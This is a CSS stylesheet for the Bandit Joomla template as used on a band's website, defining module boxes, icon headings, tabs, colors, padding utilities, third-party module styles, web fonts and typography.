.lightbox {background:#fff!important; }
.lightbox h3{background:none!important;border:none!important;}
.lightbox h3 span{color:#333!important;}
.box .modulecontent,.darkbox .modulecontent,.bluebox .modulecontent,.redbox .modulecontent,.greenbox .modulecontent,.orangebox .modulecontent,.purplebox .modulecontent,.yellowbox .modulecontent,.lightbox .modulecontent,.stylebox .modulecontent {padding:20px;}
/* ----------------------------------------------*/
/* S 01 - Underline (underline)
/* ----------------------------------------------*/
.underline h3 span {color:#333!important;}
.underline h3 {border-bottom:5px solid #333333;padding:0 0 12px 0!important;background:none!important;}
.underlinedark h3 span {color:#666!important;}
.underlinedark h3 {border-bottom:5px solid #666666;padding:0 0 12px 0!important;background:none!important;}
.underlineblue h3 span {color:#6791e7!important;}
.underlineblue h3 {border-bottom:5px solid #6791e7;padding:0 0 12px 0!important;background:none!important;}
.underlinered h3 span {color:#e52644!important;}
.underlinered h3 {border-bottom:5px solid #e52644;padding:0 0 12px 0!important;background:none!important;}
.underlinegreen h3 span {color:#1b3647!important;}
.underlinegreen h3 {border-bottom:5px solid #1b3647;padding:0 0 12px 0!important;background:none!important;}
.underlineorange  h3 span {color:#ff5353!important;}
.underlineorange h3 {border-bottom:5px solid #ff5353;padding:0 0 12px 0!important;background:none!important;}
.underlinepurple h3 span {color:#7d8ade!important;}
.underlinepurple h3 {border-bottom:5px solid #7d8ade;padding:0 0 12px 0!important;background:none!important;}
.underlineyellow h3 span {color:#ffbc48!important;}
.underlineyellow h3 {border-bottom:5px solid #ffbc48;padding:0 0 12px 0!important;background:none!important;}
.underline .modulecontent,.underlinedark .modulecontent,.underlineblue .modulecontent,.underlinered .modulecontent,.underlinegreen .modulecontent,.underlineorange .modulecontent,.underlinepurple .modulecontent,.underlineyellow .modulecontent {padding:18px 0px 30px 0px;}
/* ----------------------------------------------*/
/* S 02 -Icons (classname as suffix)
/* ----------------------------------------------*/
.alerts h3,.articlez h3,.briefcase h3,.camera h3,.cart h3,.ccards h3,.chart h3,.clack h3,.cboard h3,.clock h3,.comment h3,.envelope h3,.file h3,.film h3,.graph h3,.heart h3,.inbox h3,.mic h3,.movie h3,.paperclip h3,.phone h3,.phones h3,.picto h3,.radar h3,.srch h3,.speech h3,.stylus h3,.tag h3,.userz h3,.world h3{color:#999!important;padding-top:14px!important;padding-bottom:14px!important;border:none!important;}
.alert h3 span.rest,.articlez h3 span.rest,.briefcase h3 span.rest,.camera h3 span.rest,.cart h3 span.rest,.ccards h3 span.rest,.chart h3 span.rest,.clack h3 span.rest,.cboard h3 span.rest,.clock h3 span.rest,.comment h3 span.rest,.envelope h3 span.rest,.file h3 span.rest,.film h3 span.rest,.graph h3 span.rest,.heart h3 span.rest,.inbox h3 span.rest,.mic h3 span.rest,.movie h3 span.rest,.paperclip h3 span.rest,.phone h3 span.rest,.phones h3 span.rest,.picto h3 span.rest,.radar h3 span.rest,.srch h3 span.rest,.speech h3 span.rest,.stylus h3 span.rest,.tag h3 span.rest,.userz h3 span.rest,.world h3 span.rest{color:#999!important;}
.cboard h3 span.first_word,.alerts h3 span.first_word,.articlez h3 span.first_word,.briefcase h3 span.first_word,.camera h3 span.first_word,.cart h3 span.first_word,.ccards h3 span.first_word,.chart h3 span.first_word,.clack h3 span.first_word,.clock h3 span.first_word,.comment h3 span.first_word,.envelope h3 span.first_word,.file h3 span.first_word,.film h3 span.first_word,.graph h3 span.first_word,.heart h3 span.first_word,.inbox h3 span.first_word,.mic h3 span.first_word,.movie h3 span.first_word,.paperclip h3 span.first_word,.phone h3 span.first_word,.phones h3 span.first_word,.picto h3 span.first_word,.radar h3 span.first_word,.srch h3 span.first_word,.speech h3 span.first_word,.stylus h3 span.first_word,.tag h3 span.first_word,.userz h3 span.first_word,.world h3 span.first_word{color:#999!important;background-position:0 50%!important;background-repeat:no-repeat!important;padding-left:80px!important;}
.alerts h3 span.first_word{background-image:url(http://blackvelvetduo.com/templates/bandit/images/icons/alert.png)!important;}
.articlez h3 span.first_word{background-image:url(http://blackvelvetduo.com/templates/bandit/images/icons/article.png)!important;}
.briefcase h3 span.first_word{background-image:url(http://blackvelvetduo.com/templates/bandit/images/icons/briefcase.png)!important;}
.camera h3 span.first_word{background-image:url(http://blackvelvetduo.com/templates/bandit/images/icons/camera.png)!important;}
.cart h3 span.first_word{background-image:url(http://blackvelvetduo.com/templates/bandit/images/icons/cart.png)!important;}
.ccards h3 span.first_word{background-image:url(http://blackvelvetduo.com/templates/bandit/images/icons/ccards.png)!important;}
.chart h3 span.first_word{background-image:url(http://blackvelvetduo.com/templates/bandit/images/icons/chart.png)!important;}
.clack h3 span.first_word{background-image:url(http://blackvelvetduo.com/templates/bandit/images/icons/clack.png)!important;}
.cboard h3 span.first_word{background-image:url(http://blackvelvetduo.com/templates/bandit/images/icons/clipboard.png)!important;}
.clock h3 span.first_word{background-image:url(http://blackvelvetduo.com/templates/bandit/images/icons/clock.png)!important;}
.comment h3 span.first_word{background-image:url(http://blackvelvetduo.com/templates/bandit/images/icons/comment.png)!important;}
.envelope h3 span.first_word{background-image:url(http://blackvelvetduo.com/templates/bandit/images/icons/envelope.png)!important;}
.file h3 span.first_word{background-image:url(http://blackvelvetduo.com/templates/bandit/images/icons/file.png)!important;}
.film h3 span.first_word{background-image:url(http://blackvelvetduo.com/templates/bandit/images/icons/film.png)!important;}
.graph h3 span.first_word{background-image:url(http://blackvelvetduo.com/templates/bandit/images/icons/graph.png)!important;}
.heart h3 span.first_word{background-image:url(http://blackvelvetduo.com/templates/bandit/images/icons/heart.png)!important;}
.inbox h3 span.first_word{background-image:url(http://blackvelvetduo.com/templates/bandit/images/icons/inbox.png)!important;}
.mic h3 span.first_word{background-image:url(http://blackvelvetduo.com/templates/bandit/images/icons/mic.png)!important;}
.movie h3 span.first_word{background-image:url(http://blackvelvetduo.com/templates/bandit/images/icons/movie.png)!important;}
.paperclip h3 span.first_word{background-image:url(http://blackvelvetduo.com/templates/bandit/images/icons/paperclip.png)!important;}
.phone h3 span.first_word{background-image:url(http://blackvelvetduo.com/templates/bandit/images/icons/phone.png)!important;}
.phones h3 span.first_word{background-image:url(http://blackvelvetduo.com/templates/bandit/images/icons/phones.png)!important;}
.picto h3 span.first_word{background-image:url(http://blackvelvetduo.com/templates/bandit/images/icons/picto.png)!important;}
.radar h3 span.first_word{background-image:url(http://blackvelvetduo.com/templates/bandit/images/icons/radar.png)!important;}
.srch h3 span.first_word{background-image:url(http://blackvelvetduo.com/templates/bandit/images/icons/search.png)!important;}
.speech h3 span.first_word{background-image:url(http://blackvelvetduo.com/templates/bandit/images/icons/speech.png)!important;}
.stylus h3 span.first_word{background-image:url(http://blackvelvetduo.com/templates/bandit/images/icons/stylus.png)!important;}
.tag h3 span.first_word{background-image:url(http://blackvelvetduo.com/templates/bandit/images/icons/tag.png)!important;}
.userz h3 span.first_word{background-image:url(http://blackvelvetduo.com/templates/bandit/images/icons/user.png)!important;}
.world h3 span.first_word{background-image:url(http://blackvelvetduo.com/templates/bandit/images/icons/world.png)!important;}
/* ----------------------------------------------*/
/* S 03 - Tabbed (classname as suffix)
/* ----------------------------------------------*/
.tabbed h3,.tabbedlight h3,.tabbeddark h3,.tabbedblue h3,.tabbedgreen h3,.tabbedred h3,.tabbedyellow h3,.tabbedorange h3,.tabbedpurple h3{padding:0!important;text-align:center;font-family: SourceLight, Arial, Helvetica, sans-serif!important;}
.tabbed h3 span,.tabbedlight h3 span,.tabbeddark h3 span,.tabbedblue h3 span,.tabbedgreen h3 span,.tabbedred h3 span,.tabbedyellow h3 span,.tabbedpurple h3 span,.tabbedorange h3 span{padding:24px 0px 16px 0px!important;text-transform:none!important;display:block;}
.tabbed,.tabbedlight,.tabbeddark,.tabbedblue,.tabbedgreen,.tabbedred,.tabbedyellow,.tabbedpurple ,.tabbedorange {padding:0px!important;}
.tabbed .modulecontent,.tabbedlight .modulecontent ,.tabbeddark .modulecontent,.tabbedblue .modulecontent,.tabbedgreen .modulecontent,.tabbedred .modulecontent,.tabbedyellow .modulecontent,.tabbedpurple .modulecontent,.tabbedorange .modulecontent {padding:0 0 30px 0;}
.tabbedblue h3{border-bottom-color:#6791e7!important;background:none!important;}
.tabbedlight h3{border-bottom-color:#f7f7f7!important;background:none!important;}
.tabbeddark h3{border-bottom-color:#666666!important; background:none!important;}
.tabbedred h3{border-bottom-color:#e52644!important;background:none!important;}
.tabbedgreen h3{border-bottom-color:#1b3647!important;background:none!important;}
.tabbedorange h3{border-bottom-color:#ff5353!important;background:none!important;}
.tabbedpurple h3{border-bottom-color:#7d8ade!important;background:none!important;}
.tabbedyellow h3{border-bottom-color:#ffbc48!important;background:none!important;}
.tabbedblue h3 span{background:#6791e7!important;color:#fff!important;}
.tabbedlight h3 span{background:#f7f7f7!important;color:#999!important;}
.tabbeddark h3 span{background:#666666;color:#fff!important;}
.tabbedred h3 span{background:#e52644!important;color:#fff!important;}
.tabbedgreen h3 span{background:#1b3647!important;color:#fff!important;}
.tabbedpurple h3 span{background:#7d8ade!important;color:#fff!important;}
.tabbedorange h3 span{background:#ff5353!important;color:#fff!important;}
.tabbedyellow h3 span{background:#e9931a!important;color:#fff!important;}
/* ----------------------------------------------*/
/* S 04 - Colors (classname as suffix)
/* ----------------------------------------------*/
.blue h3,.ltgrey h3,.dkgrey h3,.red h3,.green h3,.aqua h3,.pink h3,.yellow h3,.purple h3,.orange h3{border:none!important;background:transparent!important;padding:0px!important;}
.blue h3 span {color:#6791e7!important;}
.ltgrey h3 span {color:#ccc!important;}
.dkgrey h3 span {color:#666666!important;}
.red h3 span {color:#e52644!important;}
.green h3 span {color:#1b3647!important;}
.purple h3 span {color:#7d8ade!important;}
.orange h3 span {color:#ff5353!important;}
.yellow h3 span {color:#ffbc48!important;}
/* ----------------------------------------------*/
/* S 05 - Border Wrap
/* ----------------------------------------------*/
.bwrap {padding:0 24px 24px 24px!important;margin-bottom:10%!important;background:#fff!important;border:1px solid #ededed!important;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;}
.bwrap h3.moduletitle{padding:13px 24px; margin-left:-24px; margin-right:-24px;}
/* ----------------------------------------------*/
/* S 06 - Nopad, Nomargin,mobileshow(classname as suffix)
/*------------------------------------------------*/
.nopad,.nopad .modulecontent{padding:0px!important;}
.module.nomargin {margin:0px!important;}
.module.nopadbt {padding: 0px 30px!important;}
.mobileshow {display:none;}
/* ----------------------------------------------*/
/* S 06 - Bottom (classname as suffix)
/*------------------------------------------------*/
.bottom10 {padding-bottom:10px!important;}
.bottom-10 {margin-bottom:-10px!important;}
.bottom20 {padding-bottom:20px!important;}
.bottom-20 {margin-bottom:-20px!important;}
.bottom22 {padding-bottom:22px!important;}
.bottom-22 {margin-bottom:-22px!important;}
.bottom30 {padding-bottom:30px!important;}
.bottom-30 {margin-bottom:-30px!important;}
.bottom35 {padding-bottom:35px!important;}
.bottom-35 {margin-bottom:-35px!important;}
.bottom40 {padding-bottom:40px!important;}
.bottom-40 {margin-bottom:-40px!important;}
.bottom50 {padding-bottom:50px!important;}
.bottom-50 {margin-bottom:-50px!important;}
.bottom60 {padding-bottom:60px!important;}
.bottom-60 {margin-bottom:-60px!important;}
.bottom70 {padding-bottom:70px!important;}
.bottom-70 {margin-bottom:-70px!important;}
.bottom80 {padding-bottom:80px!important;}
.bottom-80 {margin-bottom:-80px!important;}
.bottom82 {padding-bottom:82px!important;}
.bottom-82 {margin-bottom:-82px!important;}
.bottom85 {padding-bottom:85px!important;}
.bottom-85 {margin-bottom:-85px!important;}
.bottom90 {padding-bottom:90px!important;}
.bottom-90 {margin-bottom:-90px!important;}
.bottom100 {padding-bottom:100px!important;}
.bottom-100 {margin-bottom:-100px!important;}
/* ----------------------------------------------*/
/* MOD 00 Acymailing
/* ----------------------------------------------*/
.acysubbuttons{text-align:left!important;margin-top:12px;}
.btn-sub i {margin-top:-2px;}
.btn-sub{display: inline-block;border-radius: 2px 2px 2px 2px;margin-top: 10px;padding: 16px 30px!important;}
div.acymailing_module .acysubbuttons .btn-sub input{margin:0!important;padding:0!important;}
.subscribewrap {max-width:75%;}
.acymailing_form .btn-primary {padding: 6px 12px!important;}
/* ----------------------------------------------*/
/* MOD 01 - News Pro / K2 Content Wall
/* ----------------------------------------------*/
.modtit {font-size:48px;line-height:48px;}
.leftlarge .catItemImage,.rightlarge .catItemImage,.centerlarge .catItemImage{position:relative;display:block;margin-bottom:14px;}
.newsright1 {margin-bottom:15px;padding-bottom:15px; }
.newsright1 a {display:block;margin-bottom:12px;}
.newsright1 p {font-size:12px!important; text-transform:uppercase;}
.social .evencol, .social .oddcol {width:25%!important; font-size:1.4em!important;text-align:center!important;}
.firstrow, .centerrow {padding-bottom:30px!important}
.lastrow {padding-bottom:0px!important}
.morewrap td.firstcol > div{text-align:right;}
.morewrap td.centercol > div{text-align:left;}
.area_map table{table-layout:fixed;}
/* ----------------------------------------------*/
/* MOD 02 -Slide Module
/* ----------------------------------------------*/
.slide-container {left: 50%!important;margin: 116px 0 0 0px!important;
  font-size:14px;}
.slide-leftbox{padding:36px 12px 24px 12px!important;}
/* ----------------------------------------------*/
/* MOD 03 - Expanding Search Module
/* ----------------------------------------------*/
#sb-searchwrap {width:310px;height:30px;text-align:right;margin-right:-52px;position:relative;}
.sb-search {position: relative;margin-top: 0px;	width: 0%;	min-width: 30px;height: 30px;	float: right;
overflow: hidden;
-webkit-transition: width 0.3s;
-moz-transition: width 0.3s;
transition: width 0.3s;
-webkit-backface-visibility: hidden;}
.sb-search-input {	position:absolute;	top:0;right:0;padding:0px 0px 0px 5px!important;border: none!important;outline:none!important;height:30px;	margin:0px!important;
-webkit-box-shadow: none!important;	
-moz-box-shadow: none!important;
box-shadow: none!important;	
z-index: 10;font-family: inherit;font-size: 14px!important;min-height:30px!important;	background:#333!important;color:#f1f1f1!important;width:300px!important;line-height:30px;}
.sb-search-input::-webkit-input-placeholder {color: #efb480;}
.sb-search-input:-moz-placeholder {color: #efb480;}
.sb-search-input::-moz-placeholder {color: #efb480;}
.sb-search-input:-ms-input-placeholder {color: #efb480;}
.sb-icon-search,.sb-search-submit  {width: 30px;height: 30px;display: block;position:absolute;right: 0;top: 0;padding: 0;margin: 0;line-height: 30px;	text-align: center;cursor: pointer;}
.sb-search-submit {background: #fff; /* IE needs this */
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; /* IE 8 */
 filter: alpha(opacity=0); /* IE 5-7 */
 opacity: 0;color: transparent;border:none;outline:none;z-index:-1;}
.sb-icon-search {	background:#e67e22;z-index: 90;	speak: none;	font-style: normal;	font-weight: normal;font-variant: normal;text-transform: none;-webkit-font-smoothing: antialiased;	color:#ccc;}
.sb-icon-search i {font-size:16px;margin-top:3px;}
/* Open state */
.sb-search.sb-search-open,.no-js .sb-search {width: 100%;}
.sb-search.sb-search-open .sb-icon-search,.no-js .sb-search .sb-icon-search {background: #da6d0d;
color: #fff;z-index: 11;}
.sb-search.sb-search-open .sb-search-submit,.no-js .sb-search .sb-search-submit {z-index: 90;}
.mmrightsearch i {font-size:22px;margin-top:8px;color:fff!important;}
.mmrightsearch {background:#09F;color:fff!important;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;cursor:pointer;position:relative;width:34px;height:32px;float:left;overflow:hidden;margin:9px 12px 0 8px!important; }

/* ----------------------------------------------*/
/* H 00 - Kommento
/* ----------------------------------------------*/
#section-kmt {padding:20px;width:95%;}
.kmt-readon span.aligned-left {margin-right:10px;}
.kmt-readon span.kmt-readmore {background:none!important;font-weight:100!important;font-size:0.85em;display:inline-block;text-transform:uppercase;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
.kmt-readmore a {padding-right:10px;}
.kmt-readon span.kmt-comment,.kmt-readon span.kmt-hits  {background:none!important;font-weight:100!important;font-size:0.85em;display:inline-block;text-transform:uppercase;}
.kmt-comment a {padding-right:10px;}
.kmt-readon span {padding:0;}
#section-kmt #kmt-fame {padding:30px;}
#section-kmt .avatar {margin-right:20px;}
#section-kmt .kmt-list > li > div {padding:30px 0!important}
#section-kmt .input.button {margin-left:6px!important;}
#section-kmt .kmt-btn-submit,#section-kmt .input.button  {padding:9px 28px!important;font-weight:100!important;font-family:Arial, Helvetica, sans-serif;font-size:12px!important;display:inline-block;text-transform:uppercase;border:none!important;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
div.kmt-content p {line-height:133%;margin:0 0 35px 20px!important;position:relative;padding:30px!important;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}
div.kmt-content p:after {content:"";position:absolute;bottom:-30px;left:50px;border-width:0 20px 30px 0px;border-style:solid;display:block;width:0;}
#section-kmt .kmt-control-user {padding-left:20px;}
#section-kmt .kmt-form-length > b {padding:7px 14px 7px 36px!important;}
#section-kmt .kmt-option{float:none!important;}
#section-kmt .float-li > li, #section-kmt .float-span > span{float:right!important;}
#section-kmt ul.kmt-form-author{ margin:0 0 15px 0;}
#section-kmt h3.kmt-title {font-size:18px;padding-top:12px;padding-bottom:12px;line-height:100%;height:24px;}
input#register-location{height:43px!important;margin-bottom:0px;}
div.xtc-readon{margin:10px 0 0 0;}
div.catItemReadMore {float: left;}
div.catItemCommentsLink {float: right;}
div.catItemHitsCenter{text-align:center;}
div.catItemHitsCenter span.rounded_i i{margin:4px 0 0 0;}
/* ----------------------------------------------*/
/* H 01 - K2 
/* ----------------------------------------------*/
.row-fluid [class*="span"]{min-height:auto!important;}
.rmore1.k2commentbtn{margin-top:0!important;}
.rmore1.k2commentbtn input{margin:0!important;padding:0!important;font-size:18px!important;}
.catItemImage{position:relative;display:block;}
.aboutwrap {padding:24px; margin-bottom:6%; background:#fff; border:1px solid #ededed;border-radius:2px; -moz-border-radius:2px; -webkit-border-radius:2px; }
.aboutwrap:hover {-moz-box-shadow: -1px 1px 16px #e9e9e9;-webkit-box-shadow: -1px 1px 16px #e9e9e9;box-shadow: -1px 1px 16px #e9e9e9;}
.aboutmainwrap .lastrow > div > div{margin-bottom:0;}
.aboutwrap img {margin-bottom:24px;}
.aboutwrap h2 {padding:0;}
.aboutwrap p {margin-top:20px;}
.aboutwrap a.rmore1 {display:block!important;}
div.k2Pagination ul {text-align: center;margin-bottom:16px;}
div.k2Pagination ul li {display: inline;}
.k2Pagination .pagenav {border: 3px solid #ccc;background:#ebebeb;padding:12px 16px;}
/* k2Store */
#k2storeCartPopup .componentheading {background:none!important;text-align:left!important;font-size:32px!important;margin-bottom:32px;}

/* ----------------------------------------------*/
/* P 00 IMAGE GALLERY PLUGIN
/* ----------------------------------------------*/
.imagegalleryplg img {border:1px solid #ccc!important;padding:5px!important;margin:3px!important;-moz-box-shadow:0px 0px 0px 0px #fff!important;-webkit-box-shadow:0px 0px 0px 0px #fff!important;box-shadow:0px 0px 0px 0px #fff!important;}
/*  Simple Image Gallery Pro fix */
#lbOverlay {z-index: 999998!important;}
#lbCenter, #lbBottomContainer {z-index: 999999!important;}
#sbox-content {background:#fff;}
#sbox-window {z-index: 99999999999!important;}
#fancybox-wrap {z-index: 99999999999!important;}
/* ----------------------------------------------*/
/* YouTube Background
/* ----------------------------------------------*/
iframe {
       max-width: none!important;
}
/* ----------------------------------------------*/
/* T 01 MOBILE
/* ----------------------------------------------*/
.mobilebtn {background:url(http://blackvelvetduo.com/templates/bandit/images/icons/menu-icon.png) no-repeat  50% 50%;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;cursor:pointer;position:relative;width:32px;height:32px;float:left;margin:0px;overflow:hidden; }
.mobilebtn{display:none;}
a.buttontools{margin-top:0;display:inline-block;text-align:center!important;width:32px;height:32px;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;-o-border-radius:2px;font-size:18px;}
a.buttontools i {font-size:15px;}
.mobilebtn select {background:none!important;border:none!important;font-size:16px;height:30px;margin-right:40px;width:15px;}
.mmobile {text-align:center;padding: 0px 24px;}
body.mobile{padding:0px;width:100%;background:#fff!important;}
body.mobile #banditmobile{background:#ffff!important;}/**
 * @version		1.1.1
 * @package		Bandit template for Joomla! 3.x
 * @author		JoomlaXTC http://www.joomlaxtc.com
 * @copyright	Copyright (C) 2013-2014 Monev Software LLC. All rights reserved.
 * @license		http://www.joomlaxtc.com/license JoomlaXTC Proprietary Use License
 */
/* FONT FACE FOR TEMPLATE TEXT */

@font-face {
    font-family: 'Ostrich';
    src: url('http://blackvelvetduo.com/templates/bandit/fonts/Oswald/ostrich-bold-webfont.eot');
    src: url('http://blackvelvetduo.com/templates/bandit/fonts/Oswald/ostrich-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('http://blackvelvetduo.com/templates/bandit/fonts/Oswald/ostrich-bold-webfont.woff') format('woff'),
         url('http://blackvelvetduo.com/templates/bandit/fonts/Oswald/ostrich-bold-webfont.ttf') format('truetype'),
         url('http://blackvelvetduo.com/templates/bandit/fonts/Oswald/ostrich-bold-webfont.svg') format('svg');
    font-weight: normal;
    font-style: normal;}
@font-face {
    font-family: 'Ostrich-Black';
    src: url('http://blackvelvetduo.com/templates/bandit/fonts/Oswald/oswald-regular-webfont.eot');
    src: url('http://blackvelvetduo.com/templates/bandit/fonts/Oswald/oswald-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('http://blackvelvetduo.com/templates/bandit/fonts/Oswald/oswald-regular-webfont.woff') format('woff'),
         url('http://blackvelvetduo.com/templates/bandit/fonts/Oswald/oswald-regular-webfont.ttf') format('truetype'),
         url('http://blackvelvetduo.com/templates/bandit/fonts/Oswald/oswald-regular-webfont.svg') format('svg');
    font-weight: normal;
    font-style: normal;}
	
@font-face {
     font-family: 'Source';
    src: url('http://blackvelvetduo.com/templates/bandit/fonts/Source/sourcesanspro-regular-webfont.eot');
    src: url('http://blackvelvetduo.com/templates/bandit/fonts/Source/sourcesanspro-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('http://blackvelvetduo.com/templates/bandit/fonts/Source/sourcesanspro-regular-webfont.woff') format('woff'),
         url('http://blackvelvetduo.com/templates/bandit/fonts/Source/sourcesanspro-regular-webfont.ttf') format('truetype'),
         url('http://blackvelvetduo.com/templates/bandit/fonts/Source/sourcesanspro-regular-webfont.svg') format('svg');
     font-weight: normal;
     font-style: normal;
}
@font-face {
     font-family: 'Source';
    src: url('http://blackvelvetduo.com/templates/bandit/fonts/Source/sourcesanspro-italic-webfont.eot');
    src: url('http://blackvelvetduo.com/templates/bandit/fonts/Source/sourcesanspro-italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('http://blackvelvetduo.com/templates/bandit/fonts/Source/sourcesanspro-italic-webfont.woff') format('woff'),
         url('http://blackvelvetduo.com/templates/bandit/fonts/Source/sourcesanspro-italic-webfont.ttf') format('truetype'),
         url('http://blackvelvetduo.com/templates/bandit/fonts/Source/sourcesanspro-italic-webfont.svg') format('svg');
     font-weight: normal;
     font-style: italic;
}
@font-face {
     font-family: 'Source';
    src: url('http://blackvelvetduo.com/templates/bandit/fonts/Source/sourcesanspro-bold-webfont.eot');
    src: url('http://blackvelvetduo.com/templates/bandit/fonts/Source/sourcesanspro-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('http://blackvelvetduo.com/templates/bandit/fonts/Source/sourcesanspro-bold-webfont.woff') format('woff'),
         url('http://blackvelvetduo.com/templates/bandit/fonts/Source/sourcesanspro-bold-webfont.ttf') format('truetype'),
         url('http://blackvelvetduo.com/templates/bandit/fonts/Source/sourcesanspro-bold-webfont.svg') format('svg');
     font-weight: bold;
     font-style: normal;
}


h3, h4, h3 a, h4 a,#content h1, #content h2, #content h3, #content h4, #content h5, #content h6, 
#content .contentheading, #content .componentheading,.componentheadingnowrap,.contentheading span, .buttonleft a, .buttonright a, .mainslide .rmore1,.eventwrap .k2eventdate,  a.titlelink,.jnewstext h4 .titlelink,h3.moduletitle, .jnewstitle, a.btn, .btn input,.btn button {
font-family: Ostrich-Black, sans-serif!important;font-weight:100 !important; text-transform:uppercase;
}

h1 a, h2 a, h1, h2,h1.pagetitle, .mainslide h2 a.catlink,.modtit,.module h3 span,h2.k2title,div.itemFullText h2 ,.itemCommentsForm h2,span.titlelink.events {font-family: Ostrich, sans-serif!important;font-weight:100 !important;}
	
#eblog-wrapper,.eblog-joomla,.showHere,span.here,.itemVideoBlock h1,.jnewstext h4 ,span.readinglistbtn,.rl_link, .rl_add, .rl_remove, .rl_guest,.rl_link:hover, .rl_add:hover, .rl_remove:hover, .rl_guest:hover, .rl_link:active, .rl_add:active, .rl_remove:active, .rl_guest:active, .rl_link:focus, .rl_add:focus, .rl_remove:focus, .rl_guest:focus,.readmore1,.btn 
{font-family: Source, Arial, Helvetica, sans-serif!important;}
	
 .category, a.mainlevel, div.pagination a,ul.pagenav a,.items-more h3,.featurearticles p, h4.news a,h5.month,h5.day,span.here, div.itemListCategory h1,  .slidetext p,  .flatgreybutton1, .callwrap1 h1, h1.slide,.k2Container .rl_guest,.k2Container .rl_add,.k2Container .rl_remove,div.itemComments ul.itemCommentsList li span.commentDate,div.itemComments ul.itemCommentsList li span.commentAuthorName,div.userExtendedFieldsSocialProfiles h3,div.userExtendedFieldsContactDetails h3,div.userExtendedFieldsContactDetails ul li,.jlogintext a,.firstbutton,.centerbutton,.lastbutton  {
font-family: Source, Arial, Helvetica, sans-serif!important;} 
 
.breadcrumbs,.breadcrumbs a, .breadcrumbs span{font-size:1em!important;}
/*Global */
body {font-family:Source, Arial, Helvetica, sans-serif;font-size:0.94em;direction:ltr;line-height: 160%;}
/*Content and Component Headings */
h2.cat_title a,h2.cat_title {font-family:Ostrich-Black,sans-serif!important;font-size:24px!important;line-height:100% !important;padding:12px 0 6px 0;margin:0px;text-transform:uppercase;font-weight: 100 !important;}
h2.title a,h2.title {font-family:Ostrich-Black,sans-serif!important;font-size:56px;line-height:100%!important;padding:24px 0 12px 0!important; margin:0px!important;text-transform:uppercase;font-weight: 100 !important;}
.artinfos {}
div.joomla div.multicolumns h2.title {font-size:40;line-height:40;}
.componentheading,.componentheadingnowrap,.pagetitle,span.subheading-category,.componentheading span  {font-family: Ostrich, sans-serif;font-size:48px!important;line-height:120%; ?>;display:block;text-transform:uppercase;letter-spacing:1px!important;}
.pagetitle span {padding:5px 32px 5px 0px;font-weight:bold;display:inline-block;}
h1.pagetitle span {font-size:48px!important;line-height:120%; ?>;display:inline-block !important; font-weight:normal;text-transform:uppercase;padding-bottom:28px;}
.component h2 {letter-spacing:-2px;}
.module h3 span {font-size:48px;line-height:48px!important;margin-bottom:24px;}
.module h3 span.module_subtitle {font-size:11px;font-weight:normal;text-transform:none;line-height:12px;}
.cat h3.title,.cat_rest h3.title {font-size: 250%;font-weight: normal;letter-spacing: -1px;line-height: 110%;margin: 0;padding:0 0 4px;float:left;width:auto;}
div.joomla div.description {font-size:18px;line-height:20px;}
p {line-height:152%;}
#component p {padding-bottom:16px;}
.txt_small {font-size:12px;line-height:14px;}
.txt_large {font-size:60px;line-height:63px;padding:0;}
.upper {text-transform:uppercase;}
.ff_times {font-family:"Times New Roman", Times, serif;}

#header ul.menu > li > a,#header ul.menu > li.active > a,#header ul.menu > li:hover > a {font-family:Ostrich-Black,sans-serif; !important;font-size:1.3em;}
#menuwrap ul.menu li.parent > ul > li > a {font-size:0.8em;text-transform:uppercase!important;}
/*Be nice, IE fix below*/
div,a,a:link {font-family:Source, Arial, Helvetica, sans-serif;}
/* ----------------------------------------------*/
/* TYPOGRAPHY
/* ----------------------------------------------*/

h1 {font-size:4.2em;letter-spacing: -1px; line-height:100%; padding:0 0 36px 0; }
h1.iteminfo{padding:0 0 55px 0;margin:0 0 18px 0;}
h2 { font-size:48px; letter-spacing: 2px;font-weight:normal; line-height:120%!important;}
h3 { font-size:1.3em; line-height:120%!important;}
h4 { font-size:0.85em;}
h5 { font-size:0.85em;}
h6 { font-size:0.85em;}
.dropcap{float:left;padding:4px 8px 0 0;display:block;color:#999;font:50px/40px Times,serif}
quotes{padding:1em 40px 1em 15px;font:16px Arial;color:#777}
blockquote.opensmall{background:url(http://blackvelvetduo.com/templates/bandit/images/typo/openquote.gif) no-repeat 0 0;border:0;padding:0 0 0 6px;text-align:justify}
blockquote.opensmall p{background:url(http://blackvelvetduo.com/templates/bandit/images/typo/closequote.gif) no-repeat 100% 100%;padding:0 0 0 15px;font:16px Arial;color:#777}
blockquote.openlarge{background:url(http://blackvelvetduo.com/templates/bandit/images/typo/oquote_lg.png) no-repeat 0 0;border:0;padding:0;text-align:justify}
blockquote.openlarge p{background:url(http://blackvelvetduo.com/templates/bandit/images/typo/equote_lg.png) no-repeat 100% 100%;padding:10px 0 10px 50px;font:18px Arial;line-height:28px;color:#777}
.highlight{padding:12px;background:#ffc;color:#333;font-family:"Lucida Sans Unicode","Lucida Grande",sans-serif}
.code{background:#f4f4f4;font-family:"Lucida Sans Unicode","Lucida Grande",sans-serif;padding:12px;color:#333}
.note{background:#feef9c url(http://blackvelvetduo.com/templates/bandit/images/typo/note.gif) no-repeat right bottom;font-size:1em;color:#000!important;padding-left:20px;padding-right:20px;padding-top:20px;padding-bottom:20px;margin-bottom:15px}
p.error{padding-left:25px;color:#f10033;background:url(http://blackvelvetduo.com/templates/bandit/images/typo/error.gif) no-repeat top left}
p.message{color:#069;background:url(http://blackvelvetduo.com/templates/bandit/images/typo/info.gif) no-repeat top left;padding-left:25px}
p.ideas{padding-left:25px;color:#ee9600;background:url(http://blackvelvetduo.com/templates/bandit/images/typo/lightbulb.gif) no-repeat top left}
p.download{background:url(http://blackvelvetduo.com/templates/bandit/images/typo/download.gif) no-repeat 5px center;padding-left:25px}
p.astrix{background:url(http://blackvelvetduo.com/templates/bandit/images/typo/icon-asterisk_sm.png) no-repeat 5px center;padding-left:25px}
